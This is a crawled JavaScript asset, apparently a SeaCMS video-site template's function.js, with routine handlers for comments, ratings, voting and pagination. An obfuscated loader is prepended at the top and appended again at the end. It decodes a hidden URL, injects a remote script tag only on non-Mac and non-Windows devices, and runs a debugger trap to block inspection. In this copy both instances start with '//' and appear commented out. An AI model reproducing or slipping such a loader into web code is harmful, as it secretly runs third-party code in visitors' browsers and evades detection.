//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/function.js
body_size: 6608
content:
var ajax = new AJAX();ajax.setcharset("utf-8");
function reportErr(id){openWin("/"+sitePath+"err.php?id="+id,400,220,350,250,0)}

function AddFav(vid,uid)
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=addfav&id="+vid+"&uid="+uid,
		function(obj) {
			if (obj.responseText=="err"){
				alert("请先登录!");
				location.href="/"+sitePath+"login.php";
			}else{
				alert("收藏成功!");
			}
		}
	);
}

function viewComment(id,page){
	var url;
	if (page.length==0){url=id;}else{url="/"+sitePath+"comment.php?id="+id+"&page="+page;}
	ajax.get( 
		url,
		function(obj) {
			if (obj.responseText=="err"){
				set(document.getElementById("comment_list"),"<font color='red'>发生错误</font>")	
			}else{
				set(document.getElementById("comment_list"),obj.responseText)	
			}
		}
	);		
}

function submitComment(id){
	if(document.getElementById("username").value.length<1){alert('请填写昵称');return false;}
	if(document.getElementById("msg").value.length<1){alert('请填写内容');return false;}
	ajax.postf(
		document.getElementById("f_comment"),
		function(obj){if(obj.responseText=="ok"){viewComment(id,1);alert('小弟我感谢您的评论!');}else if(obj.responseText=="validateerr"){alert('验证码错误，请点击验证码图片更新验证码！');}else if(obj.responseText=="havecomment"){alert('小样儿你手也太快了，歇会儿再来评论吧！');}else if(obj.responseText=="ipcomment"){alert('您所在的ip不能评论');}else if(obj.responseText=="wordcomment"){alert('您的评论中有禁用词语，不能评论');}/*else{alert(obj.responseText);}*/}
	);
}

function diggVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=digg",
		function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);	
}

function treadVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=tread",
		function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function diggNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=diggnews",function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);
}

function treadNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=treadnews",function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function alertFrontWin(zindex,width,height,alpha,str){
	openWindow(zindex,width,height,alpha)
	set(document.getElementById("msgbody"),str)
}

function getAspParas(suffix){
	var cur_url=location.href;
	var urlParas=location.search;
	if (cur_url.indexOf("?")>0){
		
		if(cur_url.indexOf("-")>0){
			return urlParas.substring(1,urlParas.indexOf(suffix)).split('-');
		}
		else
		{
			var tmpurl = cur_url.split("?");
			var mytemp = tmpurl[1]; 
			var superx = mytemp.split("&");
			var myarr = new Array(superx[0],superx[1],superx[2]);		
			return myarr;	
		}
	}else{
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//伪静态
	}
}

function getHtmlParas(suffix){
		var cur_url=location.href;
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//静态

		//var urlParas=location.href;
		//var tempurl = urlParas.replace("http://",""); //去掉 http
		//tempurl = tempurl.replace("//","/"); //避免出现双杠现象
		//var temparr = tempurl.split('/'); //通过 / 划分数组
		//var hosturl = "http://" + temparr[0]; // 主域名
		//var filename = temparr[temparr.length-1]; //文件名
		//var middle = "";
		//var filearr = filename.split('-');
		//middle = urlParas.replace(filename,"")+filearr[0];
		//var myarr = new Array(middle,filearr[1],filename.split('.')[0].split('-')[2]);
		//return myarr;
}

function handleParas(para1,para2){
	var i,fromArray,len1,len2,urlArray,j,dataStr,dataArray
	if (isNaN(para1) || isNaN(para2)){return false}
	fromArray=VideoInfoList.split('$$$')
	len1=fromArray.length;if(para2>len1-1){para2=len1-1}
	for (i=0;i<len1;i++){if (para2==i){urlArray=fromArray[i].split('$$')[1].split('#');len2=urlArray.length;if(para1>len2-1){para1=len2-1};for (j=0;j<len2;j++){if (para1==j){dataStr=urlArray[j];dataArray=dataStr.split('$');return dataArray}}}}
}


function regexpSplice(url,pattern,spanstr) {
   pattern.exec(url);
   return (RegExp.$1+spanstr+ RegExp.$2);
}

function getPageValue(pageGoName){
	var pageGoArray,i,len,pageValue
	pageGoArray=getElementsByName('input',pageGoName) ; len=pageGoArray.length
	for(i=0;i<len;i++){
		pageValue=pageGoArray[i].value;
		if(pageValue.length>0){return pageValue;}
	}
	return ""
}

function getPageGoUrl(maxPage,pageDiv,type,listpagename){
	var str,goUrl
	var url=location.href
	pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	switch (type){
		case 1 :
			//dynamic
			//http://127.0.0.1/xxxx/?1.html ; http://127.0.0.1/xxxx/?1-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?\d+)[-]{0,1}\d*(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			break;
		case 2 :
			//dir1
			//http://127.0.0.1/xxxx/xxxx.html ; http://127.0.0.1/xxxx/xxxx2.html
			if(url.lastIndexOf("/")==(url.length-1)){url+=listpagename}
			str=(pageNum==1)?'':pageNum;;
			goUrl=regexpSplice(url,/(\/\/\S+?)[\d]*(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 3 :
			//dir2
			//http://127.0.0.1/xxxx/1.html ; http://127.0.0.1/xxxx/1_2.html
			str=(pageNum==1)?'':"_"+pageNum;
			goUrl=(url.split('_').length<3)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)_\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+_\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 5 :
			//zt
			//http://127.0.0.1/topiclist/?5.html ; http://127.0.0.1/topiclist/?5-2.html
			//http://127.0.0.1/topiclist/xxx.html ; http://127.0.0.1/topiclist/xxx-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=(url.split('-').length<2)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)-\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 6 :
			//forged
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+?)[-]{0,1}[\d]{0,1}(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 7:
			//ztindex
			//http://127.0.0.1/topic/?1.html
			str=pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?+?)\d+(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
			}
	location.href=goUrl;
}

function goSearchPage(maxPage,pageDiv,searchtype,searchword){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&searchword='+searchword+'&searchtype='+searchtype;
}

function goCascadePage(maxPage,pageDiv,searchwhere){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&'+searchwhere;
}

function leaveWord(){
	if(document.getElementById("m_author").value.length<1){alert('昵称必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	ajax.postf(
		document.getElementById("f_leaveword"),
		function(obj){if(obj.responseText=="ok"){viewLeaveWordList(1);alert('留言成功，多谢支持！');document.getElementById("m_content").value='';}else if(obj.responseText=="haveleave"){alert('小样儿你手也太快了，歇会儿再来留言吧！');}else{alert('发生错误');}}
	);
}

function getVideoHit(vid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hit&id="+vid,
		function (obj){
			var result=obj.responseText
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);				
}

function member()
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=member",
		function (obj){
			var result=obj.responseText;
			set(document.getElementById('seacms_member'),result);
		}
	);
}

function getNewsHit(nid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hitnews&id="+nid,
		function (obj){
			var result=obj.responseText
			
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);		
}

function markscore0(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='BT'+(new Date()).getTime();
	document.write('<div style="padding:5px 10px;border:1px solid #CCC">\
			<div style="color:#000"><strong>我来评分(请您参与评分，体现您的观点)</strong></div>\
			<div>共 <strong style="font-size:14px;color:red" id="MARK_B1"> '+x+' </strong> 个人评分， 平均分 <strong style="font-size:14px;color:red" id="MARK_B2"> '+y+' </strong>， 总得分 <strong style="font-size:14px;color:red" id="MARK_B3"> '+s+' </strong> <strong style="font-size:14px;color:red" id="MARK_B4"></strong></div>\
			<div>');
	for(var i=0;i<=l;i++) document.write('<input type="radio" name="score" id="sint'+i+'" value="1" title="'+alt[parseInt(i/l*(alt.length-1))]+'"/><label for="sint'+i+'">'+i+'</label>');
	document.write('&nbsp;<input type="button" value=" 评分 " id="'+id+'" style="width:55px;height:21px"/>\
			</div>\
		</div>');
	document.getElementById(id).onclick=function (){
		for(var i=0;i<=l;i++) if(document.getElementById('sint'+i).checked)break;
		if(i>l){alert('你还没选取分数');return;}
		ajax.get(url[1]+i,function (obj){
			if((''+obj.responseText).indexOf("havescore")!=-1){
				alert('你已经评过分啦');
			}else{
				document.getElementById('MARK_B4').innerHTML="评分成功！";

				alert('感谢你的参与!');
			}
		});
		this.disabled=true;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d),y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				document.getElementById('MARK_B1').innerHTML=x;
				document.getElementById('MARK_B2').innerHTML=y;
				document.getElementById('MARK_B3').innerHTML=s;
			});
		}catch(ig){}
	});
}
function showpf()
	{document.getElementById('seacmsvpf1').style.display="none";document.getElementById('seacmsvpf2').style.display="inline";}
function markscore1(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],src=['/'+sitePath+'pic/star0.gif','/'+sitePath+'pic/star1.gif'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='STAR'+(new Date()).getTime();
	document.write('<span id="'+id+'" style="padding:5px">');
	
	document.write('<span id="seacmsvpf1" onmouseover=showpf()></span>');
	document.write('<span id="seacmsvpf2">');
	for(var i=1;i<=l;i++){
		document.write('<img id="'+i+'" src="'+src[i<=y ? 0 : 1]+'" title="'+alt[parseInt(i/l*(alt.length-1))]+'" style="cursor:pointer">');
	}
	document.write('</span>');
	document.write('&nbsp;<strong style="font-size:14px;color:red" id="MARK_B2"></strong>(<span style="color:blue" id="MARK_B3"></span>)</span>');
	var dc=document.getElementById(id),im=dc.getElementsByTagName('img');
	for(var i=0;i<im.length;i++){
		im[i].onclick=function (){
			var x=parseInt(this.id);
			ajax.get(url[1]+x,function (obj){
				if((''+obj.responseText).indexOf("havescore")!=-1){
					alert('你已经评过分啦');
				}else{
					alert('感谢你的参与!');
					y=x;dc.onmouseout();
				}
			});
		}
		im[i].onmouseover=function (){
			var x=parseInt(this.id);
			for(var i=0;i<im.length;i++) im[i].src=src[x>=parseInt(im[i].id) ? 0 : 1];
		}
	}
	dc.onmouseout=function (){
		for(var i=0;i<im.length;i++) im[i].src=src[y>=parseInt(im[i].id) ? 0 : 1];
		document.getElementById('MARK_B2').innerHTML=y;document.getElementById('MARK_B3').innerHTML=y>0 ? alt[parseInt(y/l*(alt.length-1))] : '请选择' ;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d);y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				dc.onmouseout();
			});
		}catch(ig){}
	});
	dc.onmouseout();
}


function markNews2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=npingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}



function markNews(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l,'news');
}


function markVideo2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=vpingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}




function markVideo(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l);
}

function addFavorite(sURL, sTitle){
	try{ window.external.addFavorite(sURL, sTitle);}
		catch (e){
			try{window.sidebar.addPanel(sTitle, sURL, "");}
			catch (e)
				{alert("加入收藏失败，请使用Ctrl+D进行添加");}
		}
}

function setHome(obj,vrl,url){
    try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}  
                   catch (e){alert("此操作被浏览器拒绝！请手动设置");}
                   var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                   prefs.setCharPref('browser.startup.homepage',vrl);
             }
      }
}

function addFace(id) {
	document.getElementById('m_content').value += '[ps:' + id +']';
}

function openWin(url,w,h,left,top,resize){
	window.open(url,'New_Win','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0, resizable='+(resize)+',width='+w+',height='+h+',left='+left+',top='+top);
}

function loadSlide(w,h){
	var type=1   //type=0不显示幻灯片右侧列表；type=1显示幻灯片右侧列表
	document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="'+w+'" height="'+h+'"><param name="movie" value="/'+sitePath+'pic/slide/slide.swf" /><param name="quality" value="high"><param   name="wmode"   value="transparent"><param name="allowscriptaccess" value="always"><param name="allowfullscreen" value="true"><param name="flashvars" value="type='+type+'&domain=/'+sitePath+'pic/slide/"><embed src="/'+sitePath+'pic/slide/slide.swf" flashvars="type='+type+'&domain=/'+sitePath+'pic/slide/" quality="high" pluginspage="//www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" allowfullscreen="true" width="'+w+'" height="'+h+'"></embed></object>');
}

function stringReplaceAll(str,findstr,replacestr){var raRegExp = new RegExp(findstr,"g");return str.replace(raRegExp,replacestr);}

function addRemoteFavor(){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=favorAjax&id="+play_vid+"&faction=add",
		function (obj){alert(obj.responseText)}
	);
}

var base64DecodeChars = new Array(
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63,
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1,
    -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14,
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1,
    -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40,
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 

function base64decode(str) {
    var c1, c2, c3, c4;
    var i, len, out;

    len = str.length;
    i = 0;
    out = "";
    while(i < len) {
    /* c1 */
    do {
        c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c1 == -1);
    if(c1 == -1)
        break;

    /* c2 */
    do {
        c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c2 == -1);
    if(c2 == -1)
        break;

    out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));

    /* c3 */
    do {
        c3 = str.charCodeAt(i++) & 0xff;
        if(c3 == 61)
        return out;
        c3 = base64DecodeChars[c3];
    } while(i < len && c3 == -1);
    if(c3 == -1)
        break;

    out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));

    /* c4 */
    do {
        c4 = str.charCodeAt(i++) & 0xff;
        if(c4 == 61)
        return out;
        c4 = base64DecodeChars[c4];
    } while(i < len && c4 == -1);
    if(c4 == -1)
        break;
    out += String.fromCharCode(((c3 & 0x03) << 6) | c4);
    }
    return out;
}//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/